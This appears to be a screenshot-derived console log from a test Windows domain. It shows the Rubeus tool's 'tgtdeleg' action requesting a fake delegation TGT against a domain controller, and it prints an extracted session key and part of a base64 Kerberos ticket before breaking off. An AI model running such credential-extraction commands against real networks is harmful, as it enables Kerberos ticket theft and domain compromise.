 PS C:\Users\test.WLAQ\Desktop\tool\Rubeus\Rubeus\bin\Release> .\Rubeus.exe tgtdeleg /target:WIN-2019-DC
Rubeus
v1.6.4
[*] Action: Request Fake Delegation TGT (current user)
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'WIN-2019-DC'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: SqZYlxvcDImSqKZEJC97e2u659vpvXpAwuJVIM7f6R0=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIE0jCCBM6gAwIBBaEDAgEWooID5zCCA+NhggPfMIID26ADAgEFoQobCFdMQVEuQ09Noh0wG6ADAgEC
oRQwEhsGa3JidGd0GwhXTEFRLkNPTaOCA6cwggOjoAMCARKhAwIBAqKCA5UEggORs3O4UpPXHJC6kBEb
wbb8wRIyNWLT8K6P9xhFbIDbzYJursN3RU2B8dupjg5GOTV8Lz6zyl4DAdETBxH6JawuwwB/5nT303kH
M/+Ynaz1YOccQ/hyHu3VTq+gGtgs/EJxgCYZclcH3bpGFzaT3eOmSeaYmD3ZdKMEPNmyJ0eN0Kkovv9B